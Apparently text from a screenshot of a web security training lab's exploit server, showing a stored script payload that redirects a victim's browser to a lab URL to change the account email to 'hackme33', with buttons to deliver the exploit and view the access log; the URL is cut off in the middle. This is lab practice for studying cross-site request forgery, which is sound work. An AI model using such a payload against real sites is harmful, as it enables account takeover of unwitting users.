 Body:
<script>
document.location = "https://0a21003f034ef67d89ecae7c00870001.web-security-aca
email?email=hackme33%40web-security-academy.net%26submit=1";
</script>
Store View exploit Deliver exploit to victim Access log